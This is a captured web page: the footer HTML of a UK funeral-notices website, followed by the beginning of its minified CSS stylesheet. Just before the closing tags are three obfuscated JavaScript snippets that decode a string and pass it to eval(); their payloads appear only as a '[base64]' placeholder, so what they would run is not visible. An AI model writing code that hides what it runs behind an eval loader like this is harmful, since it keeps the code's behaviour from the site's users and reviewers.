                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"xnqaWhSJK",40,4,43));
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"HCKLJsgaj",19,4,16));

    });
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"vnrLTtbOM",47,3,31));
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://funeral-notices.co.uk/assets/css-cache/service-directory-listing.css?202503241100
body_size: 22894
content:
/* block-page_body_header.min */
header{padding:10px 20px;float:left;width:100%}@media (max-width: 1024px){header{padding-bottom:0;padding-right:0}}@supports (display: grid){header{float:unset;display:grid;grid-template-columns:250px 1fr 160px;grid-gap:20px;align-items:center}@media (max-width: 1024px){header{grid-template-columns:20px 1fr 160px;padding-left:0}}@media (max-width: 768px){header{grid-row-gap:0;grid-template-columns:20px 1fr 124px}}}header.mini_header{grid-template-columns:1fr auto;width:100%}header.mini_header .funeral_login_container{grid-row:unset;display:grid;align-items:center}header a{color:#231E28}header .mobile_nav_menu_btn{display:none}@media (max-width: 1024px){header .mobile_nav_menu_btn{display:block;margin-top:15px;margin-right:15px;float:left;font-size:26px}@supports (display: grid){header .mobile_nav_menu_btn{margin-top:0}}}@media (max-width: 1024px){header .mobile_nav_menu_btn{margin-left:10px}}header .header_logo{float:left;max-width:250px;width:100%}@supports (display: grid){header .header_logo{float:unset;max-width:unset;width:unset}@media (max-width: 1024px){header .header_logo{max-width:290px}}}header .header_right{float:right;margin-top:15px}@supports (display: grid){header .header_right{float:unset;margin-top:unset;justify-self:end;display:grid;grid-template-columns:repeat(4, auto);align-items:center}@media (max-width: 1024px){header .header_right{grid-template-columns:repeat(2, auto) max-content;column-gap:10px;grid-column:1/-1;grid-row:2/3;width:100%}}@media (max-width: 1024px) and (min-width: 770px){header .header_right{margin:-25px 0 5px 0}}@media (max-width: 768px){header .header_right{font-size:18px;margin:0 0 5px 0}}@media (max-width: 400px){header .header_right{font-size:14px}}}header .notification_header_link{color:#6f6f6e}@supports (display: grid){header .notification_header_link{display:unset;vertical-align:unset;justify-self:end}@media (max-width: 1024px){header .notification_header_link{grid-row:2/3;background:transparent;color:#6f6f6e;padding:10px 0 0 20px;width:100%;height:100%;margin:0}}}header .notification_header_link .notification_count{color:#233A65;font-weight:bold}header .notification_header_link span{color:#233A65}header .alert_count_bubble{background:#233A65;position:absolute;top:-14px;left:4px;font-size:10px;color:#fff;padding:4px;border-radius:30px;min-width:20px;text-align:center}header .funeral_director_dashboard_link a{position:relative}header .funeral_login_container{display:inline-block;vertical-align:middle;position:relative;margin:0 10px}@supports (display: grid){header .funeral_login_container{display:unset;vertical-align:unset;justify-self:end}@media (max-width: 1024px){header .funeral_login_container{grid-row:2/3;background:transparent;color:#6f6f6e;width:100%;height:100%;padding:10px 0 0;margin:0;text-align:right}}}header .funeral_login_container span{display:inline-block;vertical-align:middle;margin-right:5px}header .funeral_login_container .funeral_director_dropdown_btn{display:inline-block;vertical-align:middle;color:#233A65;cursor:pointer}@supports (display: grid){@media (max-width: 1024px){header .funeral_login_container .funeral_director_dropdown_btn{color:#6f6f6e}}}header .login_container{display:inline-block;vertical-align:middle;margin:0 10px;position:relative}@supports (display: grid){header .login_container{display:unset;vertical-align:unset;justify-self:end}@media (max-width: 1024px){header .login_container{grid-row:2/3;width:100%;height:100%;background:transparent;color:#6f6f6e;padding:5px 5px 0 0;margin:0;text-align:right}header .login_container a{color:#233A65}}}header .login_container .login_link{margin-right:4px}header .login_container span{display:inline-block;vertical-align:middle;margin-right:5px}@media (max-width: 768px){header .login_container span{display:none}}header .login_container .myaccount_dropdown_btn{display:inline-block;vertical-align:middle;color:#233A65;cursor:pointer}@supports (display: grid){@media (max-width: 1024px){header .login_container .myaccount_dropdown_btn{color:#233A65}}}header .header_notice_btn{display:inline-block;vertical-align:middle}@media (max-width: 768px){header .header_notice_btn{margin-right:4px}}header .header_notice_btn .find_a_funeral_director_btn{display:none;background:linear-gradient(to top, #233A65, #3d66b1);color:white}@media (max-width: 1024px){header .header_notice_btn .find_a_funeral_director_btn{display:block;border-radius:4px;transform:skewX(-20deg);font-size:18px}header .header_notice_btn .find_a_funeral_director_btn span{display:block;transform:skewX(20deg)}}@media (max-width: 400px){header .header_notice_btn .find_a_funeral_director_btn{font-size:14px;padding:8px}}header .header_notice_btn .place_notice_btn{display:inline-block;vertical-align:middle;position:relative}@media (max-width: 768px){header .header_notice_btn .place_notice_btn{font-size:14px;padding:8px}}@media (max-width: 400px){header .header_notice_btn .place_notice_btn{font-size:14px;padding:8px}}header .mini_header_container{display:flex;justify-self:end;justify-content:flex-end;grid-column:2/3}@media (max-width: 1024px){header .mini_header_container{padding-right:10px}}header .mini_header_container .mini_logo_before{align-self:center;font-size:14px}header .mini_header_container .mini_header_logo{margin:0px 10px;width:200px;align-self:center}header .mini_header_container .mobile_nav_alt_menu_btn{align-self:center;cursor:pointer}header.mini_header_fd_dashboard{grid-template-columns:1fr}@media (max-width: 1024px){header.mini_header_fd_dashboard{padding:10px}header.mini_header_fd_dashboard .funeral_login_container{grid-row:1/2;padding:5px 0 0}}@media (max-width: 1024px) and (max-width: 768px){header.mini_header_fd_dashboard .funeral_login_container{grid-column:2/3;grid-row:2/3}}.booking_modal_container{display:none}.pwDialog.place_notice_booking_dialog{min-width:700px;overflow-y:auto}@media (max-width: 768px){.pwDialog.place_notice_booking_dialog{min-width:80%}}.pwDialog.place_notice_booking_dialog .pwCloseDialog+.pwDialogContent{margin-top:0}.pwDialog.place_notice_booking_dialog .booking_topbar_container{display:grid;align-items:center;justify-content:center;grid-template-columns:repeat(3, auto);grid-gap:10px}@media (max-width: 768px){.pwDialog.place_notice_booking_dialog .booking_topbar_container{display:grid;grid-template-columns:repeat(1, auto)}}.pwDialog.place_notice_booking_dialog .booking_topbar_container .btn{color:white}.pwDialog.place_notice_booking_dialog .booking_topbar_container .btn.place_notice_general_btn{background:linear-gradient(to top, #233A65, #3d66b1)}.pwDialog.place_notice_booking_dialog .booking_highlight_container{background:#6d6e71;color:white;margin:20px -20px;padding:5px}.pwDialog.place_notice_booking_dialog .booking_additonal_benefits_container{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:20px}@media (max-width: 768px){.pwDialog.place_notice_booking_dialog .booking_additonal_benefits_container{grid-template-columns:1fr}}.pwDialog.place_notice_booking_dialog .booking_additonal_benefits_container .block_item{margin-bottom:0}.pwDialog.place_notice_booking_dialog .cms_home_banner{position:relative;z-index:5}.pwDialog.place_notice_booking_dialog .cms_home_banner img{display:block;border-radius:4px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3)}.pwDialog.place_notice_booking_dialog .cms_home_title{position:relative;z-index:4;padding:15px 5px 5px;color:white;background:#233A65;border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-top:-10px}.pwDialog.place_notice_booking_dialog .cms_home_text{padding:10px}.create_notice_dialog_container:not(:empty) .pwDialog{width:80%;max-width:500px;text-align:center;color:#231E28}.create_notice_dialog_container:not(:empty) .pwDialog .booking_title{font-size:26px;font-weight:700;margin:20px 0px}.create_notice_dialog_container:not(:empty) .pwDialog .booking_sub_heading{font-size:15px;margin:0px 0px 20px}.create_notice_dialog_container:not(:empty) .pwDialog .booking_type_btns_container{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px;margin-bottom:30px}.create_notice_dialog_container:not(:empty) .pwDialog .booking_type_btns_container .btn{color:#fff}.create_notice_dialog_container:not(:empty) .pwDialog .create_notice_benefits_wrapper{box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);padding:10px}.create_notice_dialog_container:not(:empty) .pwDialog .create_notice_benefits_wrapper .create_notice_benefits_title{font-size:20px;font-weight:700;text-align:left;padding:10px}.create_notice_dialog_container:not(:empty) .pwDialog .create_notice_benefits_wrapper .create_notice_benefits_container{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px}@media (max-width: 768px){.create_notice_dialog_container:not(:empty) .pwDialog .create_notice_benefits_wrapper .create_notice_benefits_container{grid-template-columns:1fr}}.create_notice_dialog_container:not(:empty) .pwDialog .create_notice_benefits_wrapper .create_notice_benefits_container .create_notice_benefit{padding:16px;text-align:left;font-size:15px;font-weight:600}.create_notice_dialog_container:not(:empty) .pwDialog .create_notice_benefits_wrapper .create_notice_benefits_container .create_notice_benefit i{color:#FD853A}.create_notice_dialog_container:not(:empty) .pwDialog a{color:#00a0ff}.create_notice_dialog_container:not(:empty) .pwDialog p{margin:0}.create_notice_dialog_container:not(:empty) .pwDialog p.contact_us_link{color:#233A65;margin-bottom:10px;cursor:pointer}.create_notice_dialog_container:not(:empty) .pwDialog p.contact_us_link a{color:#233A65}.create_notice_dialog_container:not(:empty) .pwDialog span{font-weight:bold}.create_notice_dialog_container:not(:empty) .pwDialog .pwDialogFooter{display:none}.main_navigation,.main_mobile_navigation{padding:0 10px;float:left;width:100%;position:relative;z-index:100}@supports (display: grid){.main_navigation,.main_mobile_navigation{float:unset;width:unset;display:grid;grid-template-columns:1fr 70px;grid-gap:20px;align-items:center}}@media (max-width: 1024px){.main_navigation,.main_mobile_navigation{display:none}}.main_navigation ul,.main_mobile_navigation ul{float:left;list-style-type:none;margin-block-start:0em;margin-block-end:0em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:0px;margin:0}@supports (display: grid){.main_navigation ul,.main_mobile_navigation ul{float:unset}@media (max-width: 1130px){.main_navigation ul,.main_mobile_navigation ul{grid-column:1/3}}}.main_navigation ul li,.main_mobile_navigation ul li{display:inline-block;vertical-align:middle}.main_navigation ul li a,.main_mobile_navigation ul li a{display:block;padding:10px 15px;color:#231E28}.main_navigation ul li.active,.main_mobile_navigation ul li.active{background:white}.main_navigation ul li.active a,.main_mobile_navigation ul li.active a{color:#231E28}@media (max-width: 1024px){.main_navigation ul li,.main_mobile_navigation ul li{width:100%}}.main_navigation.active,.main_mobile_navigation.active{display:block;z-index:99999;max-width:550px}.main_navigation .navigation_parent_link.active .nav_icon,.main_mobile_navigation .navigation_parent_link.active .nav_icon{color:#FD853A}.main_navigation .nav_icon,.main_mobile_navigation .nav_icon{color:#FD853A}@supports (display: grid){.main_navigation ul{display:grid;grid-template-columns:1fr 1.5fr 0.9fr 0.9fr;justify-items:center}}.main_navigation_items_container .navigation_item,.main_mobile_navigation .navigation_item{display:none;padding:20px 40px}.main_navigation_items_container .navigation_item .navigation_title,.main_mobile_navigation .navigation_item .navigation_title{color:#231E28;font-size:1.2rem;font-weight:bold;padding:10px 10px 10px 10px}@media (max-width: 1024px){.main_navigation_items_container .navigation_item.active_sub_menu,.main_mobile_navigation .navigation_item.active_sub_menu{margin-left:20px}}@media (max-width: 768px){.main_navigation_items_container .navigation_item.active_sub_menu,.main_mobile_navigation .navigation_item.active_sub_menu{margin-left:10px}}.main_navigation_items_container .navigation_item.active_sub_menu.browse_categories_list_wrapper,.main_mobile_navigation .navigation_item.active_sub_menu.browse_categories_list_wrapper{display:grid;grid-template-columns:1fr !important}.main_navigation_items_container .navigation_item.active_sub_menu.browse_categories_list_wrapper .browse_categories_list_cols,.main_mobile_navigation .navigation_item.active_sub_menu.browse_categories_list_wrapper .browse_categories_list_cols{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}@media (max-width: 1024px){.main_navigation_items_container .navigation_item.active_sub_menu.browse_categories_list_wrapper .browse_categories_list_cols,.main_mobile_navigation .navigation_item.active_sub_menu.browse_categories_list_wrapper .browse_categories_list_cols{grid-template-columns:1fr 1fr;column-gap:10px}}@media (max-width: 768px){.main_navigation_items_container .navigation_item.active_sub_menu.browse_categories_list_wrapper .browse_categories_list_cols,.main_mobile_navigation .navigation_item.active_sub_menu.browse_categories_list_wrapper .browse_categories_list_cols{grid-template-columns:1fr}}.main_navigation_items_container .navigation_item ul,.main_mobile_navigation .navigation_item ul{float:left;list-style-type:none;margin-block-start:0em;margin-block-end:0em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:0px;margin:0}@supports (display: grid){.main_navigation_items_container .navigation_item ul,.main_mobile_navigation .navigation_item ul{float:unset}@media (max-width: 1130px){.main_navigation_items_container .navigation_item ul,.main_mobile_navigation .navigation_item ul{grid-column:1/3}}}.main_navigation_items_container .navigation_item ul li a,.main_mobile_navigation .navigation_item ul li a{display:block;padding:10px 10px;color:#231E28}.main_navigation_items_container .navigation_item ul li.active,.main_mobile_navigation .navigation_item ul li.active{background:white}.main_navigation_items_container .navigation_item ul li.active a,.main_mobile_navigation .navigation_item ul li.active a{color:#231E28}.main_navigation_items_container .navigation_item.active_sub_menu,.main_mobile_navigation .navigation_item.active_sub_menu{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.main_mobile_navigation{display:none;position:fixed;height:100%;top:0;left:-100vw;background:white;padding:0px;box-shadow:5px 5px 5px 5px rgba(0,0,0,0.2);transition:200ms;z-index:9999}.main_mobile_navigation.active{display:block;left:0}.main_mobile_navigation .mobile_nav_close_btn{font-size:32px}.main_mobile_navigation>ul{list-style-type:none;margin-block-start:0em;margin-block-end:0em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:0px;margin:0;height:calc(100vh - 90px);overflow-y:auto}.main_mobile_navigation>ul li{width:100%}.main_mobile_navigation>ul li.funeral_nav_link a{color:#233A65}.main_mobile_navigation>ul li.funeral_nav_related_link a{color:#233A65}.main_mobile_navigation>ul li a{color:#6f6f6e;display:block;padding:5px 0}.main_mobile_navigation .sub_menu{max-height:0px;overflow:hidden;transition:200ms}.main_mobile_navigation .sub_menu.active_sub_menu{max-height:1000px;transition:200ms}.main_mobile_navigation .footer_social{height:70px;width:100%;text-align:center}.main_mobile_navigation .footer_social .social_links{display:grid;grid-template-columns:repeat(4, 45px);grid-gap:0;justify-content:center}.main_mobile_navigation.fd_nav_panel{right:-100vw;width:100%;height:95vh;border-bottom-left-radius:20px;box-shadow:-15px 5px 20px 2px rgba(0,0,0,0.7)}.main_mobile_navigation.fd_nav_panel.active{right:0;left:unset}.main_mobile_navigation.fd_nav_panel .mobile_nav_close_btn{right:5px;left:unset}.main_mobile_navigation.fd_nav_panel .footer_social{position:absolute;bottom:0;left:0}.mobile_home_page_container{padding:20px}.main_mobile_navigation .mobile_top{padding:10px;float:left;width:100%}@supports (display: grid){.main_mobile_navigation .mobile_top{float:unset;display:grid;grid-template-columns:20px 1fr 40px;grid-gap:20px;align-items:center}}.main_mobile_navigation ul{padding-left:20px;padding-right:20px}.main_mobile_navigation ul .navigation_column li a{color:#324A78}.main_mobile_navigation .navigation_parent_link{margin:10px 0;font-weight:600}.main_mobile_navigation .navigation_item{padding:0}

/* block-footer.min */
.footer{padding:10px;width:100%;background:#233A65}.footer .footer_top_row{float:left}@supports (display: grid){.footer .footer_top_row{float:unset;display:grid;grid-template-columns:250px 1fr;grid-gap:20px}@media (max-width: 450px){.footer .footer_top_row{grid-template-columns:1fr}}@media (max-width: 768px){.footer .footer_top_row{grid-gap:10px}}}.footer .footer_top_row .footer_socials_container{justify-self:end;align-content:center;display:grid}@media (max-width: 450px){.footer .footer_top_row .footer_socials_container{justify-self:center}}.footer .footer_top_row .footer_socials_container .social_links{display:flex;grid-gap:10px;font-size:1.2rem;color:#fff}.footer .footer_top_row .footer_socials_container .social_links .social_link_icon a{color:#fff}.footer .footer_navigation_container .footer_links{color:#fff;padding-bottom:20px;border-bottom:1px solid #324A78}.footer .footer_navigation_container .footer_links .footer_link{color:#fff;font-size:0.8rem;margin:12px 20px 0px 0px;display:inline-block}.footer .footer_partners{float:left;width:100%;padding:5px 20px}@supports (display: grid){.footer .footer_partners{float:unset;display:grid;grid-template-columns:max-content 1fr;grid-gap:20px}@media (max-width: 768px){.footer .footer_partners{grid-template-columns:1fr;text-align:center}}}.footer .footer_partners .left_partner{display:inline-block;vertical-align:middle;width:29%;font-size:18px;font-style:italic;color:#fff}@media (max-width: 768px){.footer .footer_partners .left_partner{display:block;margin:0 auto}}@supports (display: grid){.footer .footer_partners .left_partner{width:100%;display:grid;grid-template-columns:max-content auto;grid-gap:10px;align-items:center}@media (max-width: 768px){.footer .footer_partners .left_partner{grid-template-columns:1fr}}}.footer .footer_partners .left_partner span{display:inline-block;vertical-align:middle}@supports (display: grid){.footer .footer_partners .left_partner span{display:block}}.footer .footer_partners .left_partner span img{max-width:135px;width:100%;margin-left:10px}@supports (display: grid){.footer .footer_partners .left_partner span img{margin-left:0;width:200px}}.footer .footer_partners .right_partner{display:inline-block;vertical-align:middle;width:70%;text-align:right;color:#fff}@media (max-width: 768px){.footer .footer_partners .right_partner{display:block;margin:0 auto;width:100%}}@supports (display: grid){.footer .footer_partners .right_partner{display:block;width:100%;display:grid;grid-template-columns:1fr auto auto;grid-gap:10px;align-items:center;justify-content:end}@media (max-width: 768px){.footer .footer_partners .right_partner{text-align:center;grid-template-columns:1fr 1fr;grid-template-rows:auto auto}}}.footer .footer_partners .right_partner span{display:inline-block;vertical-align:middle;font-size:18px;font-style:italic}@supports (display: grid){.footer .footer_partners .right_partner span{display:block}@media (max-width: 768px){.footer .footer_partners .right_partner span:nth-child(1){grid-column:1/3;grid-row:1/2}.footer .footer_partners .right_partner span:nth-child(2){grid-column:1/2;grid-row:2/3;text-align:right}.footer .footer_partners .right_partner span:nth-child(3){grid-column:2/3;grid-row:2/3;text-align:left}}}.footer .footer_partners .right_partner span img{max-width:65px;width:100%}@supports (display: grid){.footer .footer_partners .right_partner span img{width:100px}}.contact_us_dialog_container{color:#231E28}.contact_us_dialog_container a,.contact_us_dialog_container .live_chat_times{color:#233A65;text-decoration:underline;font-weight:600}.contact_us_dialog_container .contact_us_header{font-size:26px;font-weight:700;text-align:center;margin-bottom:20px}.contact_us_dialog_container .contact_us_content{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px}.contact_us_dialog_container .contact_us_content .contact_us_general,.contact_us_dialog_container .contact_us_content .contact_us_funeral_director{background:#FFEAD5;padding:10px;font-size:14px}.contact_us_dialog_container .contact_us_content .contact_us_general h5,.contact_us_dialog_container .contact_us_content .contact_us_funeral_director h5{font-size:20px}.contact_us_dialog_container .contact_us_content .contact_us_general span,.contact_us_dialog_container .contact_us_content .contact_us_funeral_director span{font-weight:700;display:block}

/* page-myaccount.min */
.dashboard_nav_toggle .fa-chevron-right{color:#324A78}.account_content .account_update_success{margin-bottom:10px;color:green;margin:10px 0 10px 0}.dashboard_content_container{background:white}.dashboard_content_container.my_saved_notices_container .no_saved_notices_cont{background:#ededed;padding:5px;margin:20px;text-align:center}.dashboard_content_container .my_account_heading{text-align:center;font-size:20px;padding:5px 8px;font-weight:600;background:#6d6e71;color:white;margin-bottom:5px}.dashboard_content_container .saved_notice_item{display:grid;grid-template-columns:32px 1fr auto auto;grid-gap:5px;justify-content:space-between;padding:10px;align-items:center;cursor:pointer}.dashboard_content_container .saved_notice_item .clear_alert_btn{background:#233A65;padding:5px 10px;font-size:14px;line-height:1}.dashboard_content_container .saved_notice_item:hover{background:#FFEAD5}.dashboard_content_container .saved_notice_item:last-child{margin-bottom:0}.dashboard_content_container .saved_notice_item>a{flex-grow:1;color:#6f6f6e}.dashboard_content_container .saved_notice_item .remove_saved_notice_btn{cursor:pointer}.dashboard_content_container .saved_notice_item .notification_count{font-size:14px;background:#233A65;color:white;border-radius:100px;width:32px;height:32px;text-align:center;line-height:2.3}.dashboard_content_container .saved_notice_item .notification_count:empty{visibility:hidden}.dashboard_content_container .hyperlink_message{padding:20px;text-align:center}.dashboard_content_container .dashboard_mobile_toggle_btn{display:none}@media (max-width: 768px){.dashboard_content_container .dashboard_mobile_toggle_btn{display:block;width:120px;margin:0 auto 20px}}@media (max-width: 768px){.dashboard_content_container .dashboard_main_content_container{display:none}.dashboard_content_container .dashboard_main_content_container.toggle_open{display:block}}.dashboard_content_container .fd_dashboard_row{padding:20px;text-align:center}.my_account_nav_btn{background:#233A65;color:white;display:flex;font-size:14px;margin-bottom:10px;align-items:center}.my_account_nav_btn i{display:block}.my_account_nav_btn:hover{background:#233A65;color:white}.my_account_nav_btn.my_account_edit_funeral_plans_btn,.my_account_nav_btn.my_account_preferred_partner_advert_btn{background:#233A65;color:white}.my_account_nav_btn.my_account_edit_funeral_plans_btn:hover,.my_account_nav_btn.my_account_preferred_partner_advert_btn:hover{background:#233A65;color:white}.my_account_nav_btn.my_account_update_password_btn,.my_account_nav_btn.my_account_update_my_details_btn,.my_account_nav_btn.my_account_help_btn{background:#6d6e71;color:white}.my_account_nav_btn.my_account_update_password_btn:hover,.my_account_nav_btn.my_account_update_my_details_btn:hover,.my_account_nav_btn.my_account_help_btn:hover{background:#6d6e71;color:white}.my_account_nav_btn.my_account_advertise_btn{background:#f8bf34;color:#405262}.my_account_nav_btn.my_account_advertise_btn span{font-weight:bold}.my_account_nav_btn .my_account_label{flex-grow:1}.my_account_nav_btn .my_account_alert_count{font-size:14px;background:white;color:#233A65;border-radius:100px;width:32px;height:32px;text-align:center;line-height:2.3}.new_feedback_form .input-field{margin-bottom:10px}.new_feedback_form .input-field input{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.custom_alerts_container .myaccount_sub_content .alert_confirm_err{text-align:center;color:#d62a2a;font-size:14px;margin-bottom:10px}.custom_alerts_container .myaccount_sub_content .no_alerts_notifications_cont{text-align:center}.custom_alerts_container .myaccount_sub_content .alert_confirm_btn{max-width:120px;width:100%;margin:0 auto}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alerts_item_container{display:grid;grid-template-columns:32px 1fr 56px 74px;grid-gap:5px;justify-content:space-between;padding:10px;align-items:center;cursor:pointer}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alerts_item_container .alert_item_text{font-size:13px}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alerts_item_container .clear_alert_btn{background:#324A78;padding:5px 10px;font-size:14px;line-height:1}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alerts_item_container .clear_alert_btn:hover{background:#2B4370}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alerts_item_container .notification_count{font-size:14px;background:#233A65;color:white;border-radius:100px;width:32px;min-width:32px;height:32px;min-height:32px;text-align:center;line-height:2.3}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alerts_item_container .notification_count:empty{visibility:hidden}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .current_alerts_cont{display:none}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .current_alerts_cont .user_alert_notice_link{display:flex;justify-content:space-between;font-size:14px;padding:5px;align-items:center;background:white;border-radius:4px;margin-top:5px}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alert_view_notice{background:#324A78;padding:6px 10px;font-size:12px;line-height:1;text-align:center;border:none;border-radius:20px;box-shadow:none;transition:200ms;cursor:pointer}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alert_view_notice a{color:white}.custom_alerts_container .myaccount_sub_content .existing_alerts_cont .alert_view_notice:hover{background:#2B4370}.myaccount_candles_gifts_cont{padding:20px;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);margin-bottom:16px}.myaccount_candles_gifts_cont .myaccount_sub_header{text-align:left;margin-bottom:10px;color:#231E28;font-size:14px;font-weight:700}.myaccount_candles_gifts_cont .hyperlink_message{text-align:center;margin-bottom:10px}.myaccount_candles_gifts_cont .existing_candles_container{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px}@media (max-width: 768px){.myaccount_candles_gifts_cont .existing_candles_container{grid-template-columns:repeat(2, 1fr)}}.myaccount_candles_gifts_cont .existing_candles_container .no_alerts_notifications_cont{grid-column:1/-1;text-align:center}.myaccount_candles_gifts_cont .myaccount_tribute_item{border-radius:4px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px 